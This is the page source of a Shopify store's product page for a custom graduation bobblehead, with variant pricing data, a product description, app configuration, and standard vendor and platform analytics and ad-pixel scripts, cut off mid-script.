Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":9900,"weight":500,"compare_at_price":11900,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568742948,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8900,"weight":500,"compare_at_price":10900,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568775716,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9800,"weight":500,"compare_at_price":11800,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568808484,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10800,"weight":500,"compare_at_price":12800,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568841252,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":8800,"weight":500,"compare_at_price":10800,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568874020,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":9700,"weight":500,"compare_at_price":11700,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568906788,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":10700,"weight":500,"compare_at_price":12700,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568939556,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9700,"weight":500,"compare_at_price":11700,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568972324,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10600,"weight":500,"compare_at_price":12600,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518569005092,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11600,"weight":500,"compare_at_price":13600,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_2ae66223-237a-4887-8f3f-a5b8b4802919.jpg?v=1665578929"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":22467873701924,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220623114710_1.jpg?v=1655956203","width":1200},{"alt":null,"id":22987938922532,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_2ae66223-237a-4887-8f3f-a5b8b4802919.jpg?v=1665578929"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_2ae66223-237a-4887-8f3f-a5b8b4802919.jpg?v=1665578929","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is \u003ca href=\"\/collections\/fully-customized\"\u003efull-body customization\u003c\/a\u003e, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3.jpg?v=1664282517\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize.jpg?v=1683358569\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/Similarity_Comparison_Photo_1a4bfa67-59fb-4892-b8a7-74a4cbc1882e.jpg?v=1664282635\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/Similarity_Comparison_Photo_1a4bfa67-59fb-4892-b8a7-74a4cbc1882e.jpg?v=1664282635\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1.gif?v=1664193137\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1.gif?v=1664193137\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6.jpg?v=1617674624\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6.jpg?v=1617674624\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/Our_Customer_Show_a5cc8887-4781-4021-9914-b819acd16485.jpg?v=1664193551\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles,and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(463937896484)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(46340112420)
      
        window.hulkapps.product_collection.push(260579328036)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(260579164196)
      
        window.hulkapps.product_collection.push(260770005028)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(460236947492)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(264226045988)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(39518568448036)
      
        window.hulkapps.product_variant.push(39518568480804)
      
        window.hulkapps.product_variant.push(39518568513572)
      
        window.hulkapps.product_variant.push(39518568546340)
      
        window.hulkapps.product_variant.push(39518568579108)
      
        window.hulkapps.product_variant.push(39518568611876)
      
        window.hulkapps.product_variant.push(39518568644644)
      
        window.hulkapps.product_variant.push(39518568677412)
      
        window.hulkapps.product_variant.push(39518568710180)
      
        window.hulkapps.product_variant.push(39518568742948)
      
        window.hulkapps.product_variant.push(39518568775716)
      
        window.hulkapps.product_variant.push(39518568808484)
      
        window.hulkapps.product_variant.push(39518568841252)
      
        window.hulkapps.product_variant.push(39518568874020)
      
        window.hulkapps.product_variant.push(39518568906788)
      
        window.hulkapps.product_variant.push(39518568939556)
      
        window.hulkapps.product_variant.push(39518568972324)
      
        window.hulkapps.product_variant.push(39518569005092)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769070598' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 